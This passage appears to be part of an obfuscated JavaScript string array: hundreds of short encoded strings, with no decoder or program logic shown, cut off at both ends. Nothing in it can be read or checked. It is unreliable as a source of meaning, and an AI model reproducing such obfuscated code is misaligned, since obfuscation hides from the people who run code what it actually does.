ZW61o','e8kUWQBcI8oe','B8kaW7amW5S','kmoNWOhdPCkF','rCk/jmk+WOG','t301W41B','WPBdOLNdLmos','W4njzmkheq','i8kpjXNcSa','bCkAWPjoW7m','cfRdK8ozWOm','u8oVWQ7dJCoJ','eSoHWOldK8ki','xCoqe8k9WOa','DCodWR3dTaS','W45UW7JdU00','os4TASk4','xSoGW5/cGHO','WOe7WQNcMhq','xCo+W4JcKrC','imk+WQNcR8o2','WOXttCkUba','W57dJSoFW48w','W5ZcVSojqCoN','t8kJAmk+WRS','kefMW57dIG','W4hdRmkRnSoA','lSkxWO7cKbC','W6NdVmoYWPFdQG','W6xcOSkUW6Cs','WQhdS8k9CSox','W63dOCkmWQ3dUG','W5PXWQ/cId4','WOnWWO/dQZS','oaeyd8kY','W6JcHCobymoK','W7FcQmo5qSo5','W5vCArlcSW','WPGwW5jZva','D8ofidNcSa','mcOYDCkW','W5riCSkFdW','W6/cJCoTzCoH','W6bLfhpdLG','bmkwWPHbW7q','WOaoW4LTta','W48+WPb7WQu','AmoGtZhcRq','WPRdTKNdH8ox','iGZdGSo8sa','lCk+WO91W6e','DIyFsWS','qSo4W5lcRXK','aCkxWPXjW7m','wqPHsN0','W6bvW6/dUg0','FCkFWR4bW4m','tuepW5Hw','W7zRA8kAka','W4JcQmo4WRKt','BsOEwGe','a8oYD1en','oSoGWPxdOg8','W7TsW4pcHIS','e8ktWP/cQXq','W4y+WPnPWQO','ECkhnmkyWQi','EZVdL8odwW','dH/dUCoJqG','rCkAmWRdKW','WRVdQCoYWOlcGa','W57cKmoJW5GR','hCkwWPnlW74','uCkjkXZdKW','fL7dR8o1W6y','W6a9WQ5Sla','WPtdLwtcVeS','Ds8gWQSA','W5HGW6ddVGW','W4RcJSkaW4md','WQjgWPVdGbS','w8knWOhdQ8kx','bKJdSHtdSG','ls07d8k5','gvZdTCoIW7S','fL7dQHpdUG','WQPYtCksdG','oSozWPFdT8ko','WP4jW4vSuq','DY4ksbu','dgbzW5VdHW','W4WuEwNdSq','qLy8W5DR','xmoHW57cJr4','WPVdKuJcSfq','CXpdSCoLEG','WQToW5dcHxi','amkDWPfuW70','W5jSW6pdQWC','W6CiWQ5smG','W5erECkIWPC','h0NdHr7dTa','EYy2WPaO','bCoXr1S3','W6rrWOdcLei','o8oVWPVdQCkt','evddImoDW4m','W5LeDHhcOW','mfasW7NdTa','W7Lxh0BdQW','W6xcR8oGqmoN','WQLkWPVdKry','ELPJvSo+','lCk5nHpcPq','WRLHE8k1pG','WPKwWPhcH1G','vX8JCsa','Af5eu8oo','W6FdSSk4d8oH','idNdTqG/','aSouq1yc','WPzUrSkToW','WQhdVsxdNSkW','wSohWQT3rW','DJ7dRSobwq','sW3dPHyB','W7VdTeVdPCok','hmkiWO5tW6y','mmo/WQdcMSks','iI82DmkI','W4bUW7JdUwa','zvyXW69R','W4qrWQHMoW','W5KsWP9qWRe','c8keWQJcRr4','W44IWOH7WQ8','WQPjWPJdLXe','aCkfWPnxW7a','WPyTWQ7dPHi','gSkaWPrTW5S','W7G3WOX0W4C','sGpdOaCj','tKDlC8k2','CZFcJCo7tq','W54ZWObKWRq','W5PFCatcVG','yt7dOCosuq','WPazW5bVxG','W6XIWRBcOcS','fHSsv8kL','idpdVmoCoa','W57cMmknW5qB','D8o6W7lcU2a','nmouWQpdVf4','amk8WQNcMmoy','WPRdVvFdKSoA','W41dECkFhq','WQZcKSk8WQxdGW','h8kcdWdcHq','W4hdJCohWPFcGG','WRNcRMtcSeC','kmk+W5qtkCoZgd4sW7G1ta','W4lcJmkxW54s','W49ECmkuha','W4fcW6ldUea','W61/W69MWPe','BrNdKmoqDW','lXddVCoPqq','W7vsWP0sja','tmodW4VcMYS','W6BcPmofWRxcTq','cCkDWP5rW68','zmkFWOJdSmoR','tmk2oCk2WPq','W6TCW6xdOYG','WRuOW69iua','WPWjW4TXrq','FYOcsqa','kmkrWPhcGbW','tvjCymo5','W4ZdGmkrnmoK','W5LrWO/cGrG','W6WiWQTZWRG','W4WUASk8WPO','W7BdMmoYWRVcIq','qCoLW4VcNq8','umo7W47cGbO','ymkbW54LW6W','W4pdN8kklmoT','t8kKF8k2WRi','W4NcJ8kwW4uh','WRNdT8k/WRBcRa','jH/dPmkklq','cK3dUaBcJa','W7VcPCo5vSoP','WRDkw8k6oG','tmkultZdJa','WPj+smkRjG','rSo7W5FcIWC','f8kgWPvpW7W','kmoaWQddVLm','r8kxW74NW6a','W7pcO8omA8od','WO1SESkpoG','ueioW5Xu','fbBdQ8o6uq','dfFdRCo5W4W','bSkWWRVcNmoh','EZGwtbC','WPpdJedcTLO','aSkVfbRcNG','j8oEWRldOKi','W6zZWQ7cVc4','W4X7awBcQa','k2FcNmotsa','fCoErLia','n1vOW5tdPq','C8o+W4Xavq','WOK+W5T+EW','lCkeWPJcNWm','vmolWRDLwa','ntOLD8kM','W6RdVSknWRVdQW','f8o2msFcRq','WRZdQSkPyCof','W5JdHSopWO/cMW','Dt8RWOWR','W4mXb8kVWQ4','W4NdTSoTW4i0','WONdHexcVLq','W5ddNSowWOhcKq','kSoXWORdQ8kx','cCklWPFcLaa','hCkkWR7cLrK','W6ZdSSkgWR3dPW','W7dcTCo+s8oP','W6e/WQfvW4C','W6VdTCo0W4yT','ytG+wIy','fCoeWQJdKSoJ','jmoXWPxdPCkl','odiNDSkG','WPJdR0BdN8or','W5dcLmklW40t','lCo4WQ/dRLq','WP/dIKRcPeO','tSo1WRJdQmkg','W5igW6RdVIS','vb/dUGyw','W4FcG8kmW48a','zCkvW6ddV8ku','WPLuFCkugq','tWZdVXWi','j8k+WOBcQ8oV','W5b8W7hdUbe','ySkGa8kuWPy','W7rmqmkVWPy','jLzVW5JdTa','bKhdSSo9W7q','WP7cNmkXymof','W6mjxCkzmW','iIJdPCo9yG','tCkkWOpdOCkb','W5xdUmkjWQdcRa','W7DjW4hcHIS','mtNdGSoDyG','W4DjAmkyga','W55bBHxcSa','EItdRCozwG','WRXvCZFcSa','nmocWQBdRK4','C8oJW4XmuW','FrtdPqac','W5ZdJ8ozWOtcLq','pwddM8o7W4e','x8kbWOpdU8kp','nKjRW5JdQq','cmkaWPvBW7O','WOBdRLtdJ8ox','gu7dVSo8W7q','W5ddImksWPxdTG','pvtdIZ3dJW','Cd4nrHK','As7dTConwG','W7eGWQzKaa','cCkwWOFcL8ou','W6FdUSkXWRdcIq','WOiAW5zQrq','Amkge8kKWOe','tCkHjCkMWO8','sCkZW78TW7W','uSohWRH5rq','W6RdICowW6Kx','W4JdU8knW47dOG','zSkbW4OQW6u','WOmMWQRcHhC','tSkRimkLWPu','h8oFyKGm','rH/dUGOh','WODVWQ3dGqy','mYGYBmkU','WP0BW5H3ta','u8kdWPBcHmk1','tSkEWPldV8kh','W7KLWOX7mG','cHFdVmoIqa','W5a9WO9UWRu','W4u7A8k0WQ0','oCoKWPVdPCkF','FSkDWOJdMCku','W6KWWR5DWRC','W7iXWOTXoW','FSkiW4y1W68','W6tdSSkeWRpdHq','nSoEWQNdOLe','f2TUW4JdOq','W50TEmkUWOq','fmoct1aj','dX3dPSo4sW','WQ5jW7ddMGu','WRtdKu3dT8oo','W5GJWOXUWRm','W7VcSCkZWO/cUa','bHtdUmoMra','lmovWRFdUuu','oSk9EKeI','W6JdNSoyW4KT','WOZdO1pdNmom','DItdISo5za','W51ZW7PEWOe','h8oJWQZdLCkC','oSoBWQZdOKy','y8o9W6tcGWe','W5/dVSohWPZcIq','smkKFSk+WQy','ESkuW7OgW5u','yY0fWPm6','vmkyhX/cTG','yCkiW5eYW6C','Amk8t8k6W4W','WPJdJfNcSvO','hCo3WPpdRNy','WPJdH13dG8oy','W6JdUSo5W5mW','W5PeBCkndq','mK8Bqmkv','W5XcBb/dLa','mYWdz8k6','WOaSWQ3cLge','W63cUmoJsCo7','W4ldT8kvWPBdKq','m8oOWOZdO8kl','cmk7aaJcKG','W5tdU8kuWORdHa','bmkcWObBW7a','WOVdUu3cTNG','W67cI1ldTmoC','uCoUWO7cPWa','zSktW6a6W7i','dgfpWRtdKa','fmkcWOfBW7e','W7ddV8klWQhdTq','AIFdPmojrG','fmkzWQZcLmoJ','W7nUhuBdHW','W7DvWRlcSc8','e8kTW4NdVxu','W5LNWO7cGqm','WRjBWPZdHr4','W4xdNSk/WRddTG','W7hdV8oKW442','FmoQFI3cQq','zmoeW4ZcUWG','uCkvWPtdPSkw','W57dHCosWOtcLq','cmkUdHlcJa','ASktjatdTq','ydmPWO48','xColWQH3sq','qSoHW5tcJWS','otpdGspdNG','W4pcGSktW44I','WRTFA8k+gq','W6NdR8oXW5i+','fbVdVCoECq','t18rW4Hy','W7ldV8kuWQZdPq','qH/dOCoQzq','fmkhWPXnW6q','q8otuatdJq','rmkbWOJdPmkj','CSkxWP/dRCkF','kSkoBdVcJG','WP3dML7cVKO','y2hdTbSb','W63dS8o8W5e1','bCkFWPPvW68','ESkzW6CLW6W','WRFcI0tdNSo9','r8kGjSkNWOK','x0irW4fl','WQJdOmk5BmoB','W5JdICoiWOhcJG','W6G3W6DHxW','keBdSSozW6u','WP/dNCkyv8oX','W6uba2FdUa','zrVdOsLR','W6e7WOfZja','sSkLDCk9WQ4','cGNdV8o7qG','zsWmwWy','WO93rmk5jW','W75AW6ddMG4','zCoQwZlcSW','W6qVWPZcSgm','sKCiW4bq','DmomW7lcUXO','p8oXW6pdG8kz','BCk5W4SKW5G','W4b8d3RcVq','W7xdPmo4W5a1','lmklWP3cHmkN','WRnvWOr6WP4','W7/dRmkkWQBdVG','W4yWWOn+WRy','wCoEWQrKxG','rmkelGhdIG','fX3dPSo9wW','eZ7dK8oJvq','WR/dV8kIBSof','W4i+W59bWQK','k8oeWOBdLmk2','yXHCWOWQ','ycu/WPCI','y8oKuclcUG','WO1YtmkPoa','W5jwW6BdP00','W5/dJmowWO/cIW','EZ0Csby','WRrcWO7dKX8','gSkZWQ/cJmok','WQK+vthcVa','nLr3W5JdUa','ydK0WOK4','rCoCWQf1vq','m8oVWO/dSmkq','W5VcPmonWPtcQq','W6VdJSkmW4fx','FshdOSobza','W7KgW4hdUGe','u8ktWO/dRCkc','W5BdNSklnCo4','W6D8WQFcTY8','q8ksnaldGa','WQygW5dcLfS','b8kNdHBcJG','tvKxW4Tu','cSk/fXVcHq','WP8/WR/cHM8','W7hcO8o8v8o2','WRTVACkGoa','W5nDDadcSG','ydWqtau','W4XvW7BdRKC','imkRofuZ','WPiZWQ3cNMq','A8oeFGdcTq','WPhdN8o8W6en','W5xdTSkwASo9','W45UW7VdRL0','dmkYWRPBWO0','bCkKWR7cHcu','xYddTmobEW','rmkiWO7dOCkj','W5ddUCkqWOVdHa','WPuvW4TVDG','CSkCW5S6W7m','W63cTCoLs8o9','WOeHWRpcLhe','tCohWRD5sW','W4OVC8kUWOm','aCkTWRJcN8op','fXRdVSoJuW','W6b9WRpcQJ0','xSocW4ZcNq0','CMVcGmoTlq','W7VdHKZdUCoZ','W7bXvJxdLa','lSotEuKU','W43dImkBm8oP','W5PMWQ7dNui','WRZdQSkRz8of','pSkomJtcPq','W5LbW7XkWO0','a8kHfMpcLa','W5e0FmkIWOm','rSkIo8kLWOa','buVdTWNdSa','W4pdM8kieSop','bCkAWRlcHmob','W5pcNSkmW5qd','r8k+oCkNWO0','WRFcTmkcW78pW5/dNa','WPzZW7TTFq','WO/dPeNdHmoB','nSoYWRNdGmkA','wmkKCCkMWRa','W5BcGSkzW5mb','WPFdKL3cPey','BtxdNGD+','tCo5jHNdKa','imkeWOZcGai','lCkcgmk+WOS','WRegW4ddKJ0','qKiCW4zj','W6i9WOLviG','uthdT8oijW','arSlWOuV','bSk6WRNcGmoA','W4ddLSkEkCob','W5pdVSoIjCo7','W5HhA8kcaW','bSowrK8r','W6NdPmoZW448','DHWWvGS','W5xdQSkBWOddJq','gSkIca7cLW','W4/cPmo/WRNdOq','yJK+WP4J','W6nNWRFcOs4','thTRr8ou','jCo7W7xcJJm','WPddRvlcPIu','W5njW6ZdPuC','hLhdTrpdOq','oCo/WQddISkC','W7RdSCoTW4u/','xCofWRrXxq','ztejsrS','W4HIWPZdSYq','W6FcRK7cPLu','W7n6dxRdMa','W4nGW5RdNfW','W5pdMmooWOdcNq','EfOOuSoC','W4eTFCkIWPu','kf5VW5FdOq','yt0XWPiW','qmkjlatdIW','WPtdVmkwACkY','pmkdWORcGbO','sCkIASk8WQ8','wr0CuJe','z11lumoe','y8ksWOjRW7a','W5bHW7tdVqS','g2RdUdxdOW','e0NdRXpdPG','iCkgWRS2W7a','eeVdUHhdUW','WPNdS03cNx8','sa3dTGiE','FLJdRmotAG','FshdPCorwG','n0LVW4/dHW','ksOKACkK','W69JW5vKWOq','vCoJscddMa','rmkBnGBdKW','qGldTqOC','WPtdTL3dJSoz','cbRdVmoKrq','W41nW7BdSuq','W7VdOmkAWQddKW','F1jnv8ok','W5HfW7VdUwO','ECoEWQTxAW','k8oQWPJdUmkt','W5ldKSkbjmoM','WRDlWOZdHrG','cmkuWPDjW7W','WOelW51Tqq','WOTlWRVdTWi','WOZdMLRcUvW','f0ZdJSoDW54','kuz+W4VdUa','W6vPW67dNGO','W5LgW6/dKLm','WQrcWPBdUGm','imkeWPJcKqe','W615WQ/cOYG','W4fXW7VdTGu','W7TSW7tdSu0','W4PvCb/cQW','eCotWRhdHYW','ACkAW4uPW7q','WRBdOSk3E8ow','W5fbEb3cQW','CY8isrW','W5pdJmorWPhcIq','mmkzWO7cIXS','qaNdSHWt','W63dRCkqWQhdOq','z0GEW7Pj','umkjo8k/W6O','W5HsWPjPwG','f8kgWPnkW6y','lSkXWO/cGmoe','t8koWPFdPSkv','WOGSWRhcMwW','W4byb33dVW','jmkGExBcLa','t8oVWO53vW','W67dQ8o+W5eP','W7PGWQBcSYm','E0zpvmod','C8kJlq3cTq','c8ovWPddOYW','s1GpW5Th','nIqwDSkd','WO9SWPhdLZe','W5qBWOzDpW','W7dcOSo3p8ka','W77dGmoIu8oK','ymkTDCk1WQK','gWOltti','pSkhWPfwW5O','vs0vySkL','W5ePySkUWPG','W6RdPCo+W4eT','jCo/C00x','oSomWR7dR1W','jCoIWQVdULa','vmoAWQ9Yxa','W57dTCkqWPBdGG','xSkslr3dNq','zZaFwai','B8oRFLRcGa','e8kOWQpcMSoj','W4ddGColWP3cKq','u2eWWRuS','ybFdImoprq','pJqJy8kG','WOXPWR3dIeu','hmkjWOfFW7C','WRfpW7ddOaq','W5FdP8kZWPtcIW','WPfLwCk3kq','FmoWuZJcSa','qgrxqSoE','c8kWWQVcGXW','WOTzW7ddMZC','WP3dLLNcSK0','W4ZdJmkZWO7cKa','W6bcCmkBdq','W59FBmkdda','W4zfyCkxcq','pCkdWOpcNaC','tbZdVrSi','ySomW7xcNcy','W4nXW5bKWR0','W4f7W7xdSGW','W5/dMCkuWQpdGq','W7KWWO5TiG','xCkxWPtdUCkc','s8kkoGRdNW','AYaoWPiF','yCkiW4y5W7C','smk5o8kVWPa','AtpdSCoBta','WRddS3JcMuO','W4ngW7XnWPK','kCklWRtcQbS','eCkyWOxcO8k5','W43dKmktkmoS','WP8hW4PLvG','W40wESkGWOS','WPiyW596uq','amkFWPLjW7m','w8koWPZdO8kk','W7bowCo7eG','dLldUmo7W6a','rmo7W4dcIWq','W5JdTCkyWOZdGW','W5FdNSkin8oS','dmoqWR7dG1K','omkMnSk3W6K','DYmVwau','tCkBkYtdTW','W4qTCmkLWQe','DJ3dQ8ozwq','ySkauaRdUW','pCkvWQJcRda','aSoJteSR','ySkiW4OHW6q','W6OJWOTLoq','WQRdJSk7jmoq','W5dcH8khW5Oc','kmoHWP/dP8kk','W7mLFmkIWQC','W5dcOCo3h8od','vCkElSkuWQK','dJ3dHSo7tW','EmkzW4iKW7O','e0VdUbVdTG','zmoJsZ/cQq','W6nTi2tdSG','W75TW7xdKGe','W5HpBCkbfa','ycyqvXW','W7mOsmkvWO0','WP3dJ0ZcT1u','WORdK0pcVf0','WPWNWRNcHM8','WPazW51Rwa','W5RdKCorW684','a8kZWQVcHCow','WPvSw8kPoW','qLqoW4Pi','WRzhWP3dJGq','zrHjWR0u','s8kJmCkIWPq','CcqwsH0','vapdQGas','CCkbW5qIW7O','W5pdS8kwWPhdMG','pCodWQpdPfq','W6uXWQ9QWRm','DJ7dPSofxG','W49xFmkqcq','ySkfgCkrWRi','W5TyW7BdRum','rGVdTq0Z','W54SWP16WQK','ffStWOW5','d1ldSrhdSW','wCkUa8kIWPa','sapdTbqy','khJdKGddMq','W4bTW6tdMeq','w8kFwmkaWQO','W7ldIMJcRfy','W7W/WRv/bW','W7vUagFdNG','W5vGW6hdUu4','W7DKDHhcUa','Bd4VWOK2','g1hdTaJdUG','uCkmWP/dS8ke','W6/cOCoJqSoQ','W71dAIdcJq','W7q6WOr6ia','z8o/tIZcPa','W4xdPmkxWPhdGa','W6aRWO92lG','p8kyWO/cKXK','wSo3W5hcIqu','qCkVpmkSWP4','cCk1WR7cImot','W57dL8kbzSoO','kfJdOZJdHa','WQ/dPSkSBmoq','dfFdOWJdUa','h8ozw0an','W4zhBCkefG','W5hdUCkpWQBdNq','WRhdK0tdJZa','W6BdSSkoWQFdQW','W4pcHCkuW5Sg','W4DtyqhcUq','sWRdTbqb','W6xcOCksu8oH','ebhdNCoLzG','u8o+W4JcKcm','WRBdL3VdT8oQ','wmoRW4VcKHG','W5PLWOZcRui','FIC/WPyO','ktCNBmk+','Ed3dSmohxq','W5jWW6hdUb4','W4zFyqpcSa','fdPKs8oS','n8obWQVdVu0','xSk/D8kKWRO','WQhdHSk/E8ot','FHpdTHOz','FJOWWO0U','tSouWQTItW','W6yNtCk+WOy','W5hdG8kqm8oU','W7z2gh3dHW','W4Hbm0tdLq','W5DtW7VdTLa','FSo0tZFcUq','W43dKmkljCo1','lSoJWPFdPmkr','W6RcM8k1WQ/dNa','ySkiltxcHW','emo7WPNdOmoJ','rc/dGSosqG','WQS+WQRcMMq','cmkyWODvW6m','nCkOWQBdO8oU','W5FdM8k4WPddIG','W5ddPmknWOFdJG','hmkdWObAW64','W4ldImkmpSo6','W6mjA8kJcG','WR7dPCkJBCom','umk+p8kLWP4','W5LUW57cK2y','sSkQladdNW','W51EBmkddq','W7zYA8kAjW','fvKLd8k6','FqRdHXyI','WRtdLMtcSg4','W4H8W63dOW0','dSodqKSo','WQSSWORcSgm','W7r+W4/cSsK','WQrTW6xdGxO','wWldQG4e','W4ddICotWOxcNG','WRhdUmkZBCop','W4NcMmkgW5qt','aCovWQpcH8oR','er3dSCoYwq','C8ojWRj1mq','smk2lCk+WPy','WQvwWOVdJH4','W6FdLmkpeSop','W6zfW5jaWPW','W4BdSCksWOpdGa','fxZdLdhdOG','C8kJlMldKG','eCk+WR7cGmou','W5BdP8kZWOxdVa','W7ldMfpcL1G','tGyoWO0U','qfCoW4nt','W6j9h3ZdKq','h1/dRCoXW6y','zmkIW5qmW70','W51dzsBcUq','W6FcV8oGtmo3','WOHOtmkWmG','rXldHYmI','W6eIWQzvgG','W5BcLCkiW4qd','c8otqKeb','W6NcG8kZWRK1','W6acg1ddIq','W7mMFSkEWOW','W5HtdXNcLG','nZ3dGSoRsW','Emo8vdBcRW','W6yAWO5PWRi','WRRdPCk3C8ov','vLqFW4jb','c0NdRbRdUG','WP4mW5L+wG','WOatW4r6wG','WOZdR1FdGmoB','W57dICoYW4uY','tLS3WP46','svqjW4jq','WQ7dVSk5Bmog','aCk9WQxcJ8og','iSkklNBcPW','lu54W5BdOG','W50FWPLoWPK','W6yab8kzWQm','W5nXW6VdQrG','WPKIWR/cLhG','W5RdSmkwWPpdGq','W5LaWPxdRYS','W61+g1pdSG','bCkJWRNcGmok','W51YW7FdObS','WOCkW4T7ta','lCklWPlcGb8','WR5bW7ddOqW','WQKTE8kHWQ0','W7nvWRpcVHG','fW4wd8ku','fSoAWONdOfa','W5DJW7VdQ0e','W6THi1JdVq','yYe0WO42','W4ZcM8kqW5Wr','W6PhW4HkWRS','WPhdRmoUW5CB','g1VdQrVdSq','W5JdGmooWPVcNq','W4HFW7HDWPW','AYW/WO0S','ruSEW4fh','h8o/WRHzW7G','W41yW6hdRv0','ESktW5KNW6C','W6ZdUCoNW5yP','WP5YumkYlW','zYy9WPO8','WQLtCSobW6i','WO0XWQJcL3i','zSkMemkGWRi','WPxdGwBcShS','wSoVWObKzG','W5e3WPnXWRS','W5ZcU8kbvmoP','y8oHtYhcQa','WOxdP0NdL8ox','xGRdNMiY','xmktW5GNW68','W5DvWPxcHYy','W4hcHSoTW440','AeriuCoj','iCkHWOhcKcm','WQ7dQ8kSDSor','WPFdIupcPvm','j0fKWRtdUa','xfy9l8o9','W7BcHmkhW6u5','Fd4HWPOX','W49PW7VdVqe','W4nGW7ldOHe','WPbZW7LjlG','WPbTqSkVjq','wIZdVYmh','F1Xhs8od','zg8AW7Pl','WQrMWORdKqW','W5WJWOLYWQ8','vmoRW5hcJaG','W5FdHSoBWOFcJG','W6z2b3tdHa','hSo6WQxdPSkE','W5rsW7TCWPe','xCkyWPFdVSks','W54OW6rjWQy','e1BdQSo9W6y','yI0uWRC1','rCoVWPumCW','hJhdOSoMwa','WPPgtSk4hW','WOH2xSkRpq','W5TkW7zjWOC','DmkiFsZcUq','WQ7dTCk3B8ow','o8khWP/cLby','lmoeWRhdR0m','rCkVsmkMWOW','WPTfCmkzlq','W4j+Emo7pW','W6j5WRlcVa0','WRlcICkHAmos','bCk+ebFcJa','rCkMF8k3WRy','vCoFWRnRwa','WQ8/WPdcG1S','wGuCv30','AahcJSoNAa','WPtdSuRdPmo7','W57dICo1W4yy','W7ZdTmoKW5fx','lmksWPZcIHC','DmouvIBcIG','ls8yB8ks','W4RdG8kkjCoU','mfz9W5ddPW','vLyAW4LA','WO5ZWQJdIbW','W47cNCkfW7u3','W6qNWOrFlG','W4rvBaxcRW','uCoxWRjXsW','kJeLCmk5','WOLpWQVdPaW','WO8SWQBcMNW','g8k6fHVcJW','WRdcICkXy8kY','n8k8WPNcUSoW','W6e2bmkpdq','nCoqBbBcKW','ACkcW501W74','W4nICmkHlq','B8kkBSk1WPy','gfldOSoQW74','W4ZdKmooWPxcIG','smkOCCkZWQW','WPBdHfpcU1S','mKL5W5hdTW','W6FdTSo2W5iV','W5ddL8kbzSo7','u8kCWRRdRmkX','rmkIWRRcKZm','WRFdTmkpW78AW4BdNSkm','W4aNWQ9tlq','oSkoWPdcIGK','AfSGWR0A','fSk3WQVcN8ov','W47dV8kDmmor','bmkVWQhcMCor','WPawW5PLqq','W5LxEGdcVW','FCkLW5GQW6m','WPBdOCkwzmo5','bCozu1iw','WQnbWO7dLH8','W7JcHSkzW6iy','W5pdSmkKW47dVq','W5ewtmkKWPW','WPXexCkujG','W4hcICkzW403','EZeKWPCT','W5XwBJhcQW','A8kCW4y5W68','W49FzmkAda','W4ddQ8kjWRBdOG','W5uWF8ozWQW','mmodWQ/dVf8','W5pdQSkxWPxdMW','q8olmspcQW','WPFdTK3dN8ok','W5NdV8klWOxdGq','WQu8W69uva','xSoOW5/cGHy','W4HSWPJdSrS','nLz9W4ldSG','wHldKcm9','W5niEmkEea','ltaKymk7','BvnkvCoy','cmk3WOxcNCob','W5udA8kwWOa','jxbUW4ddKG','wXauWQS','DmkjjSkuWRu','WPKsW55EDa','x8k8zmk1WQG','tmkaW6yqW70','r0KWW4iS','BmkzWOVcUSoJ','WRtdTuNdOSoB','uqFdR8o+wa','hSovt1Ko','dxJdGXldSq','W6xdP8oXW5mY','txvYymol','W4JcOCk1W7BdSq','W4NcVSkRW5qm','WO1Jr8kihW','WOm3WRlcG3O','FJpdPSogsW','hCoZWP7dHhK','p0RdJMVdVa','xXpdU8o4tG','j8kzWO9UW7C','W4riBW3cUa','g8kOlt3cGW','oCkqWQJdGSkp','raJdOa8i','bMddImo7W78','sCk8W5vnW6C','W6KVWPbPnq','W7hdTmoLW5u6','W41BW7/dUKW','n8o3WQ7dQeC','WOu4WP/cTfS','d8k3WR/cMmog','WQZdLLddKmoB','qcitWQGE','yCoUEZFcLG','W6vKWRlcPcG','nfXtW7/dTG','W5qnrmozWPu','u8k+aSknWPe','y8kCWONdGSkm','DCkkWOldHSkk','lmo5WPNdP8ko','ECkkz8oEWOe','m8oJWOhdR8kF','csJcICoGlq','gX/dTmoNsW','rCktoatdNa','amkPWRNcHmoB','sSkXW5ixW74','W4ldR8kAWPBdHq','cCkXcXdcLa','bvJdUmoTW6y','e1hdQ8oYW7u','p8k+x3SS','W4LdW7btWOK','FSoWwZZcPW','W7tdRSo5W4mG','EtmuWPWt','kmo9WPNdPCkB','W5tdTmkFWORdKa','lJqUvCkw','W5DOW5VdPeK','zZRdRCozW6O','W7ZdSCo4W5aH','gf7dHatdKG','ySkhW4SMW6i','ECkwW4CHW7u','gSo4WP7dILq','WOH/tmk9oq','W4W+W5XCWRS','WR89WRlcMKe','xSkwWQJcUa0','WR9uWOZdIX8','W4b5W4pdNIG','WQldKCk+DmkN','FY7dPSoDuq','W5yAW6LFgW','vmkRiSkHWP8','WOvmWPldQXS','Br/dGCoqzq','WORdGv3cPKW','qCkOCSkOWRO','WPxdLLpcU0y','cLBdSqRdTG','W4fAs8kHoW','kCkoWOhcNb0','W7DNWOZcQfC','WOBdGSoBumoK','W67dTSkOWPtdVG','jCoyWQtdVLy','W4RcMCkvW5Kc','qJHjWPmz','WO8WWRBcLfy','pSouWRtdRe8','xrWeWO4X','W4DiAa3cVq','xdVdTHGz','W53dLmkmkSoG','ufmEux0','ov5WW4RdQW','W6xdNSoIu8oa','W4FdSCkiWPBdJW','gSo3WPxdOui','omkWWOZcGwO','smkGWOfJCa','DCkNdIddUq','W4ldUmk9WQ3dPq','rmoKW4/cIH8','lCoyWRhdVMu','n8ozWPFdQSoJ','mmo6WRJdJmk1','srldUGSA','WP9YxCkJcq','m8ooWQldOfW','W47dNCkSemoK','W6H3ahpdSG','WONdIutcUvO','W6K+WRLuWPm','w8oBWQ13tW','dSkWWQ3cI8ow','cqm1CCk1','W5hdNSohWP7cJa','tCkQoSkNWOK','ft3cN8oGCW','qSkHlCkSWPq','vcNdKt4X','W4ZdNCkCjmo6','n8osWQNdUfe','W6vaWO7cRae','DY7dUc0E','gmkTbH3cNa','W6SgW7VdLGm','jfjWW5tdPq','WOFdTLtdNmo7','brJdPSoLuq','FteptHS','WQ1qWP/dKbG','yc4itaK','W6f4tqZcVa','B2hcNs4w','m8kuWPtcHWK','WOxdUSoYWRRdOW','W6/dPCk9WRFdTW','qmkKoSk2WPu','xmo3W4VcLqa','W4ddPmkzWPldGa','W4DBzb/cSG','l8o1WQtdO3e','omoOWONdT8kn','W5TrW6ldSf0','euxdHrtdHa','lmkFWP5wW4q','aCkhbrhcIq','E0y4xdi','eJezrCkc','f8oytKOi','W7nZzJZcKW','pmkvWP7cGHO','W71nW63dMIC','W78GWP9TjG','xeyAW4fg','W6nUWRtcTZu','W7LyW47dMJ0','b8k/WQdcJ8ou','qHNdVHGr','W5fJW7ZdNhe','CL/dVmoBW4i','jSoRW6VcKSoZW5rSW5nggSkmW5a','zdPczCoO','BmkFvmkIWQK','W6xdMCkZWQVdOq','WOWMWQJcKhO','vmo8W4tcNb8','gqmdD8kw','WQ5xWONdHHa','sSoeWO1UCG','W6y4WP52oa','r8kcWP3dRmks','mI8Wymk4','W7BdImk7WOJcUq','c8k4aq/cIq','vc8zAWq','WOXMuCk+ja','gmoyWPtcJ8kk','WQddH3ZdHSoY','WQDeW4pdVcS','W7jaoMtdLa','cmoeqKSf','FCoOsJ3cSq','W51eW7PEWPa','W7HKW7xdVwC','jmo+qvae','a8kPfbRcLa','w8oLW5tcJr8','WOm0WRBcK3i','kdC6DCkL','W5tdJCorWOhcMW','W5fEBCkffq','gmk6WRlcNSoo','W6VdMCkru8ol','lmoivvmw','DJ4vrqe','W4S0ySkwWOW','vSk/l8k+WPy','W4FdS8k/WRxdOG','nSkSWOpcOCoA','xSoCWQD0sa','W5dcUCkuqSoK','W74XBCkzWOO','W57dImkFj8oK','BJiPWPqZ','W69oeLJdOq','W6/dOCkfWRZdQG','uCoaWQDQvG','WQHrWPldMrK','sLLZW6va','W45cgMhcVq','n11YW4ZdTa','gv/dQmoSW7O','AdWOWPaH','mSkAWRVcUSoJ','lmkqW6pdG8kc','kmofWQxdOfq','DcqtxGi','lSkvWP3cHb0','W5vzW7tdTKm','gCk7dXZcHG','WPJdS2VdVCkL','b1ldU8o2W6a','kvhdKXZdUa','rmk/o8k7WP8','W4zxBCktca','W7tdRCo0W5C4','W5Ldsmk0fa','WRmWWPGsWR0','WRpdVSk1Cmoj','WR7dRg7cK1i','W6NcNSoUxSoj','wq3dKqK3','WO7cRNJcKxa','ps8GE8k1','W7ldTmoMW4yT','w8k6E8kPWQC','W4pdNCktWRddTG','ASkEW5aTW7G','WOP0xSk5kG','rmoIW5tcLGa','WPuFW79KxG','WRTJtCkryq','W59TW7tdUaC','tv0BW5Pd','W6xdG8oTW63cIW','WOSfW4TOvG','W7/cTSoKqSoN','CdewuXG','W5JdVCkBWOddNq','wG0PuHW','i8k4W47dLZ8','g1pdTXNdTG','WPddL8k9WOhdKW','WPPSeb/dOa','tCkuecdcOW','gGSzrCk0','cbyoySk/','W5tdHCowWPZcKq','xc9kv8kJ','ECoVWQ14vq','W4hdHSoyWOBcKG','omkeWPpcKHW','y8o3rtdcQq','W7r3gN/dLG','WPrHsSk2jW','W45KW4pdSqy','W7tdTSkbWRKA','W6eiWOvDoW','WPSGWRpcLxa','WPOXWQVcM2C','leH4W5pdPG','pmktWOJcIHS','gv/dO8oRW68','dWVdVmoIvW','W7bczWhdLa','W6VdLmofW6vx','W58MWP5Xpq','DY8QWPe9','b8kWWQhcMCon','l